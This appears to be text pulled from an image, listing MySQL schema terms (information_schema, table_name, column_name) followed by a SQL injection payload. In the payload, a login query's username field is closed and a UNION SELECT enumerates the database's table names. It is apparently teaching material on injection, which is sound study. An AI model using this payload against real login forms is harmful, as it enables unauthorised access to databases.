 information_schema
tables
table_name
table_schema
columns
column_name
select pass from users where username='' union select
table_name from information_schema.tables where
table_schema=database();--'